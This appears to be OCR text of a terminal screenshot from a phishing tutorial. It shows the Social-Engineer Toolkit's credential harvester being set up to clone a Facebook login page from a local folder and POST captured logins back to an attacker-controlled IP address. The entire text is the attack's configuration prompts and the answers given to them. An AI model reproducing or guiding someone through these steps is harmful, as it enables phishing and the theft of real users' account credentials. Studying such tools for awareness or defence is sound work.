 Applications Places Terminal Wed 16:51 1
Terminal
File Edit View Search Terminal Help
3) Custom Import
99) Return to Webattack Menu
set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilities within
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.26.2
22
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/root/facebook/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:https://www.facebook.com
"index.html" selected (100.4 kB)